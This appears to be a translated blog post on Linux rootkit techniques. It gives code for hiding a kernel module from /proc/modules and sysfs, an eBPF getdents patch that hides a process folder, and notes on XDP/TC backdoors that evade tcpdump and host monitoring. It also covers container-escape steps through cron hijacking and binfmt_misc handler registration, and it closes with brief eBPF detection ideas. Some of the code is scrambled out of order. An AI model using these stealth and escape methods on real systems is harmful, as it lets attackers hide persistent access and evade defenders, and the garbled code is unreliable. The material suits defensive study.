In theory, there is no traceless Rootkit, because if it is traceless, the attacker cannot control this Rootkit. The game of Rootkit is to see who has a deeper understanding of the underlying operating system.

After the module is loaded into the kernel, its exported symbols become part of the kernel public symbol table,It can be viewed directly through /proc/kallsyms:
And we can also use /proc/modulesCheck our rootkit:
The kernel module is represented in the kernel as modulestructure, when we use insmodWhen loading an LKM, it actually calls init_module()The system call creates a moduleStructure:
struct module {
enum module_state state;
/* Member of list of modules */
struct list_head list;
//...
multiple moduleStructures are composed into a doubly linked list, the head of which is defined at kernel/module/main.cIn the middle:
LIST_HEAD(modules);
When we use lsmodWhen displaying the loaded kernel modules, it actually reads /proc/modulesfile, and thisIt is actually completed by traversing the modules list through a registered sequence file interface, and at the same timeThis logic is also applied to /proc/kallsymsAbove:
/* Called by the /proc file system to return a list of modules. */
static void *m_start(struct seq_file *m, loff_t *pos)
{
mutex_lock(&module_mutex);
return seq_list_start(&modules, *pos);
}
static void *m_next(struct seq_file *m, void *p, loff_t *pos)
{
return seq_list_next(p, &modules, pos);
}
static void m_stop(struct seq_file *m, void *p)
{
mutex_unlock(&module_mutex);
}
// m_show is to get module information, there is nothing to see:)
static const struct seq_operations modules_op = {
.start = m_start,
.next = m_next,
.stop = m_stop,
.show = m_show
};
/*
* This also sets the "private" pointer to non-NULL if the
* kernel pointers should be hidden (so you can just test
* "m->private" to see if you should keep the values private).
*
* We use the same logic as for /proc/kallsyms.
*/
static int modules_open(struct inode *inode, struct file *file)
{
int err = seq_open(file, &modules_op);
if (!err) {
struct seq_file *m = file->private_data;
m->private = kallsyms_show_value(file->f_cred) ? NULL : (void *)8ul;
}
return err;
}
static const struct proc_ops modules_proc_ops = {
.proc_flags = PROC_ENTRY_PERMANENT,
.proc_flags = PROC_ENTRY_PERMANENT,
.proc_open = modules_open,
.proc_read = seq_read,
.proc_lseek = seq_lseek,
};
.proc_release = seq_release,
{
static int __init proc_modules_init(void)
return 0;
}
proc_create("modules", 0, NULL, &modules_proc_ops);
module_init(proc_modules_init);Therefore, it is not difficult to think of, we can hide the module by unhooking the module structure of the rootkit from the doubly linked list THIS_MODULEMacro to get the current module's moduleReference to the structure, thus the following code:
void a3_rootkit_hide_module_procfs(void)
{
struct list_head *list;
list = &(THIS_MODULE->list);
list->prev->next = list->next;
list->next->prev = list->prev;
}
Hide the source code of the kernel project diamorphine
After breaking the link

/sys/module hide
sysfs is similar to procfs, which is also a virtual file system based on RAM, its function is to provide kernel information to user programs in the form of files, including our rootkit module information, sysfs will dynamically read the kobject hierarchical structure in the kernel and /sys/module/Generate files under the directory
Kobject is the base class of device data structures in Linux, in the kernel as struct kobjectA structure, usually embedded in other data structures; each device has a kobject structure, and multiple kobjects are linked through the kernel's doubly linked list; kobjects form a hierarchical structure
/// include/linux/kobject.h
struct kobject {
const char *name; /// Name, used to uniquely identify the object
struct list_head entry; /// Linked to the kset it belongs to
struct kobject *parent; /// Points to the parent kobject, usually the parent kobject is embedded in other structures
struct kset *kset; /// The kset it belongs to
const struct kobj_type *ktype; /// Used to define the behavior of kobject
/// Corresponds to the sysfs directory, the files (such as attributes) added under kobject later will be placed in this directory,
/// Each file is also a kernfs_node, connected to kobject->sd through rbtree
struct kernfs_node *sd; /*sysfs directory entry */
struct kref kref; /// Reference count, used to manage the lifecycle of kobject
#ifdef CONFIG_DEBUG_KOBJECT_RELEASE
struct delayed_work release;
#endif
unsigned int state_initialized:1; /// Whether initialization is complete
unsigned int state_in_sysfs:1; /// Whether to add to sysfs
unsigned int state_add_uevent_sent:1; ///
unsigned int state_remove_uevent_sent:1;///
unsigned int uevent_suppress:1; ///
};
We can use kobject_del()Function (defined in /lib/kobject.cTo detach a kobject from the hierarchy (defined in
static int __init rootkit_init(void)
{
...
// unlink from kobject
kobject_del(&__this_module.mkobj.kobj);
list_del(&(&__list_module->mkobj.kobj.entry));
return 0;
}
eBPF -- a double-edged sword
eBPF (Extended Berkeley Packet Filter) is a powerful programming framework designed to run sandbox programs securely in the Linux kernel without modifying the kernel code.
eBPF programs are event-driven and run when the kernel or application passes through a hook point. Predefined hooks include system calls, function entry/exit, kernel tracepoints, network events, etc.
If the predefined hooks do not meet specific requirements, kernel probes (kprobes) or user probes (uprobes) can be created to attach eBPF programs at almost any location in the kernel or user application. On the other hand, tracepoints can only be attached to predefined locations in the kernel or user space. Whenever this function or address is executed, the eBPF program will be called, and the program will be able to check information about the function call and the system in real-time.
Implementation of ebpf Rootkit
bpf_probe_write_user modifies user space memory
Corrupt syscall output
Minor and major page faults
If the memory is swapped out or not marked as writable, this function will fail
A warning message will be printed to the kernel log, indicating that this function is being used. This is to warn users that the program is using a potentially dangerous eBPF auxiliary function
int handle_getdents_patch(struct trace_event_raw_sys_exit *ctx)
{
// Only patch if we've already checked and found our pid's folder to hide
size_t pid_tgid = bpf_get_current_pid_tgid();
long unsigned int *pbuff_addr = bpf_map_lookup_elem(&map_to_patch, &pid_tgid);
if (pbuff_addr == 0)
{
return 0;
}
// Unlink target, by reading in previous linux_dirent64 struct,
// and setting its d_reclen to cover itself and our target.
// This will make the program skip over our folder.
long unsigned int buff_addr = *pbuff_addr;
struct linux_dirent64 *dirp_previous = (struct linux_dirent64 *)buff_addr;
short unsigned int d_reclen_previous = 0;
bpf_probe_read_user(&d_reclen_previous, sizeof(d_reclen_previous), &dirp_previous->d_reclen);
struct linux_dirent64 *dirp = (struct linux_dirent64 *)(buff_addr + d_reclen_previous);
short unsigned int d_reclen = 0;
bpf_probe_read_user(&d_reclen, sizeof(d_reclen), &dirp->d_reclen);
// Debug print
char filename[MAX_PID_LEN];
bpf_probe_read_user_str(&filename, pid_to_hide_len, dirp_previous->d_name);
filename[pid_to_hide_len - 1] = 0x00;
bpf_printk("[PID_HIDE] filename previous %s\n", filename);
bpf_probe_read_user_str(&filename, pid_to_hide_len, dirp->d_name);
filename[pid_to_hide_len - 1] = 0x00;
bpf_printk("[PID_HIDE] filename next one %s\n", filename);
// Attempt to overwrite
short unsigned int d_reclen_new = d_reclen_previous + d_reclen;
long ret = bpf_probe_write_user(&dirp_previous->d_reclen, &d_reclen_new, sizeof(d_reclen_new));
// Send an event
struct event *e;
e = bpf_ringbuf_reserve(&rb, sizeof(*e), 0);
if (e)
{
e->success = (ret == 0);
e->pid = (pid_tgid >> 32);
bpf_get_current_comm(&e->comm, sizeof(e->comm));
bpf_ringbuf_submit(e, 0);
}
bpf_map_delete_elem(&map_to_patch, &pid_tgid);
return 0;
}
bpf_override_return modifies the return value
For example, if you want to run kill -9, malware can attach kprobe to the appropriate kernel function to handle the kill signal, return an error, and effectively prevent the occurrence of system calls
Block syscall
Alter syscall return value
But the syscall was really executed by the kernel!
There is a kernel build-time option to enable it: CONFIG_BPF_KPROBE_OVERRIDE
ALLOW_ERROR_INJECTION is only applicable to functions using macros
Currently only supports x86
It can only be used with kprobes
XDP can bypass TCPDUMP to hide traffic
BPF (Berkeley Packet Filter) is in the Linux kernela very flexible and efficientlike a virtual machine(virtual machine-like)components, which can be inserted at many kernel hook pointssecurelyexecute bytecode(bytecode). Many kernel subsystemhave all used BPF, for example, commonnetwork(networking),tracking(tracing)andSecurity(such as sandboxing for security).
XDP is a high-performance, programmable network packet processing framework provided by the Linux kernel
XDP's operating mode
XDP has three operating modes, the default being native(Native) mode, when discussing XDP, this mode is usually implied.
Native XDP
Default mode, in this mode, the XDP BPF program runs directly on the early receive path of the network driver.Offloaded XDP
In this mode, the XDP BPF program is directly offloaded to the network card.Generic XDP
For drivers that have not yet implemented native or offloaded XDP, the kernel provides a generic XDP option. This setting is mainly aimed at developers who write and test programs using the kernel's XDP API. For using XDP in a production environment, it is recommended to choose either native or offloaded mode.
The principle of tcpdump such packet capture tool is the same as that of bpf backdoor, and it also works at the link layer. Therefore, after the network card receives the data packet, it will first pass through the xdp ebpf backdoor, and then pass through the bpf backdoor and tcpdump separately.
TC traffic control layer
Some thoughts on hijacking
Currently, the monitoring for the defense side is mainly the abnormal phenomena of the host and the abnormal phenomena of the monitoring devices. For the maintenance of persistent communication, the backdoors of ebpf xdp and tc on the victim host can bypass the restrictions of the host's firewall and convert specific data packets into malicious communication traffic
If some custom encryption/coding/confusion is performed on the content of the returned data packets, removing the communication characteristics of RAT or webshell, do not return the command execution result directly, when the data is transmitted back to the attacker's machine, the attacker's machine performs ebpf XDP program decryption or deconfusion to get the real transmitted malicious request, which can bypass some traffic monitoring devices
Conventional host security defense products generally usenetlinklinux kernel moduleand other technologies to implement process creation, network communication and other behavior perception, while the hook points of eBPF can be deeper than these technologies and execute earlier, meaning that conventional HIDS cannot perceive or detect it
Web & command execution
RAT
FRP
ebpf docker container escape
Kernel escape
Kernel vulnerability: The essence of kernel vulnerability to container escape is the switching of nsproxy
Kernel feature: Through hooking user-space processes to complete command execution outside of containers
| feature/function | requirement |
|---|---|
| bpf system call | With CAP_SYS_ADMIN; starting from kernel 5.8, it has CAP_SYS_ADMIN or CAP_BPF |
| Unprivileged bpf - 'socket filter' like | kernel.unprivileged_bpf_disabled is 0 or has the above permissions |
| perf_event_open system call | with CAP_SYS_ADMIN; starting from kernel 5.8, it has CAP_SYS_ADMIN or CAP_PERFMON |
| kprobe | It requires the use of tracefs; available after kernel 4.17 with perf_event_open. |
| tracepoint | It requires the use of tracefs |
| raw_tracepoint | After kernel 4.17, you can call BPF_RAW_TRACEPOINT_OPEN through bpf. |
Case 1: ebpf Implementation of cron Task Hijacking Escape
CRONTAB Principle
Firstly, we define several familiar paths
#define CRONDIR "/var/spool/cron"
#define SPOOL_DIR "crontabs"
#define SYSCRONTAB "/etc/crontab"
File check
if (stat(SYSCRONTAB, &syscron_stat) < OK)
syscron_stat.st_mtim = ts_zero;
/* if spooldir's mtime has not changed, we don't need to fiddle with
* the database.
*
* Note that old_db->mtime is initialized to 0 in main(), and
* so it is guaranteed to be different from the stat() mtime the first
* time this function is called.
*/
if (TEQUAL(old_db->mtim, TMAX(statbuf.st_mtim, syscron_stat.st_mtim))) {
Debug(DLOAD, ("[%ld] spool dir mtime unch, no load needed.\n",
(long)getpid()))
return;
}
Enter another branch when mtime and the new mtime are inconsistent, the new mtime value is mtimeis SPOOL_DIRand SYSCRONTABThe maximum value. If modified, it is recorded in new_db
if (TEQUAL(old_db->mtim, TMAX(statbuf.st_mtim, syscron_stat.st_mtim))) {
Debug(DLOAD, ("[%ld] spool dir mtime unch, no load needed.\n",
(long)getpid()))
return;
}
new_db.mtim = TMAX(statbuf.st_mtim, syscron_stat.st_mtim);
new_db.head = new_db.tail = NULL;
if (!TEQUAL(syscron_stat.st_mtim, ts_zero))
process_crontab("root", NULL, SYSCRONTAB, &syscron_stat,&new_db, old_db);
The logic of process_crontab is to first check whether the crontab is readable through fd, and then, through
// tabname = "/etc/crontab"
if ((crontab_fd = open(tabname, O_RDONLY|O_NONBLOCK|O_NOFOLLOW, 0)) < OK) {
/* crontab not accessible?
*/
log_it(fname, getpid(), "CAN'T OPEN", tabname);
goto next_crontab;
}
if (fstat(crontab_fd, statbuf) < OK) {
log_it(fname, getpid(), "FSTAT FAILED", tabname);
goto next_crontab;
}
/* if crontab has not changed since we last read it
If *, then we can just use our existing entry.
*/
if (TEQUAL(u->mtim, statbuf->st_mtim)) {
Debug(DLOAD, (" [no change, using old data]"))
unlink_user(old_db, u);
link_user(new_db, u);
goto next_crontab;
}
通俗理解:cron任务会定时读写,通过hook让cron检测到文件的更新,当检测到更新时,会触发读取crontabs,最后通过hook读取文件时修改内存中的数据
Detailed principle:
hook
sys_enterObtain the syscall id of the process, get the corresponding filename from the process command line (compare whether it is cron)Read the file
/etc/crontaborcrontabs, the main purpose is to capture the place in the corresponding cron process where two file names are judgedBypass two TEQUAL to make cron detect the update of the file
Modify the returned fstat, but we need to hook first
openatat the return point and save the value of the opened file descriptorFinally, modify the returned data in the process memory when reading file information, that is, hook
readWhen the system call returns
binfmt_misc Kernel Container Escape
binfmt_misc is a feature of the Linux kernel that allows the identification of any executable file format and passes it to a specific user space application, such as an emulator or a virtual machine. It not only judges by the file extension, but also by the special bytes (Magic Byte) at the beginning of the file
For example, we can use this feature to execute .exe programs, etc.
Function Usage
To use binfmt_misc, the following binding must be performed first
mount binfmt_misc -t binfmt_misc /proc/sys/fs/binfmt_misc
Create a file that requires an interpreter, such as test, and write any characters
echo abcdefg > test
Create Interpreter
!#/bin/bash
echo test
Binding Interpreter
echo ':binfmt-test:M::12345678::/usr/local/bin/fake-runner:P' > /proc/sys/fs/binfmt_misc/register

The above format: name :type :offset :magic :mask :interpreter :flags
1)name:The name of this rule, theoretically can be any name as long as it is not duplicated. However, for the convenience of future maintenance, it is generally recommended to use a meaningful name, such as a name indicating the characteristics of the file to be opened, or the name of the program to open this file, etc.;
2)type:Represents how the opened file is matched, and can only be 'E' or 'M', either one can be chosen, and both cannot be used together. 'E' represents matching based on the extension of the file to be opened, while 'M' represents matching based on a few magic bytes (Magic Byte) at a specific location in the file to be opened;
3)offset:This field is only effective when the preceding 'type' field is set to 'M', indicating the offset from the start of the file where the matching magic number search begins. If this field is skipped and not set, the default is 0;
4) magic: This indicates the actual magic number to be matched, if the type field is set to 'M'; or it indicates the file extension, if the type field is set to 'E'. For matching the magic number, if the magic number to be matched is an ASCII visible character, it can be entered directly, and if it is invisible, it can be entered in hexadecimal value, prefixed with '\x' or '\x' (if in the Shell environment). For matching the file extension, just write the file extension here, but do not include the dot (".") before the extension, and this extension is case-sensitive. Some special characters, such as the directory separator forward slash ("), are not allowed to be entered.
5) mask: Similarly, this field is only effective after the type field is set to 'M'. It indicates which bits should be matched, and its length must be consistent with the length of the magic field's magic number. If a bit is set to 1, it means that this bit must match the corresponding bit of magic; if the corresponding bit is 0, it means that the match for this bit is ignored, and any value can be taken. If it is 0xff, it means that all bits must match. By default, if this field is not set, it means that all must match the magic number (which is equivalent to setting all to 0xff). Similarly, for NUL, it must be escaped (\x00), otherwise the interpretation of this line of string will stop at NUL, and the rest will not take effect;
6) interpreter: This indicates which program should be used to start files of this type, and it must be specified with the full path name, not a relative path name;
7) flags: This field is optional and is mainly used to control the behavior of the interpreter when opening files. The most commonly used is 'P' (note that it must be uppercase), which indicates that the original argv[0] parameter is retained. What does this mean? By default, if this flag is not set, binfmt_misc will modify the first parameter passed to the interpreter, i.e., argv[0], to the full path name of the file to be opened. After setting 'P', binfmt_misc retains the original argv[0], inserts a parameter between the original argv[0] and argv[1], and uses it to store the full path name of the file to be opened. For example, if you want to open the file /usr/local/bin/blah using the program /bin/foo, without setting 'P', the argument list argv[] passed to the program /bin/foo is [/usr/local/bin/blah, "blah"], and if 'P' is set, the argument list received by the program /bin/foo is [/bin/foo, "/usr/local/bin/blah", "blah"].
Execute cross-system programs
Some of the above information can be used to execute Windows exe programs with wine
echo ':DOSWin:M::MZ::/usr/local/bin/wine:' > register
Use dosexec to execute dos applications
echo ':DEXE:M::\x0eDEX::/usr/bin/dosexec:' > register
Custom handler
Container escape thinking
Conditional permissions The container has CAP_SYS_ADMIN permissions
By custom parsing common specific types of files on Linux such as shell, elf files, etc., when the host machine executes the files we register, our interpreter takes precedence over /bin/bash, or the elf file interpreter executes, achieving the goal of container escape

Find the container mount point

Write a custom handler

Create a new interpreter for /bin/sh that points to the handler written by yourself

The host executes an arbitrary sh script and successfully escapes the container


ebpf detects Rootkit
The principle of ebpf monitoring malicious behavior, including network communication and malicious calls, is actually the same as the principle of attack techniques, and the detection approach is also similar
Since ebpf can hook into system calls through hooks, it is possible to install probes to run the execution of specific system calls and monitor for anomalies to see if a rootkit exists

Detect hijacking of the system call table
Check if the system call entry pointer exists between _text (kernel memory space code segment entry) and e_text (end of kernel code), which is the address range where most kernel symbols are located. If the system call table points to an area outside of this range (actually pointing to a module), there is a problem
For example, hijack getdents to point to a custom function module
detect command execution
when a new program is executed by the user sys_execvewhen executing tosearch_binary_handlerwhen, it will callLSMofsecurity_bprm_check()function detects whether execution can continue
int search_binary_handler(struct linux_binprm *bprm)
{
...
retval = security_bprm_check(bprm);
if (retval)
return retval;
...
}
Dynamic kprobe and static tracepoint are performed at positions such as execve syscall, security_bprm_check, and sched_process_exec to complete detection
execve syscall system call
security_bprm_check checks whether the user has permission to run the file
sched_process_exec is triggered each time the system call exec() is successfully called
TRACE_EVENT(sched_process_exec,
TP_PROTO(struct task_struct *p, pid_t old_pid,
struct linux_binprm *bprm),
TP_ARGS(p, old_pid, bprm),
TP_STRUCT__entry(
__string(filename, bprm->filename)
__field(pid_t, pid)
__field(pid_t, old_pid)
),
TP_fast_assign(
__assign_str(filename, bprm->filename);
__entry->pid = p->pid;
__entry->old_pid = old_pid;
),
TP_printk("filename=%s pid=%d old_pid=%d", __get_str(filename),
__entry->pid, __entry->old_pid)
);

评论已关闭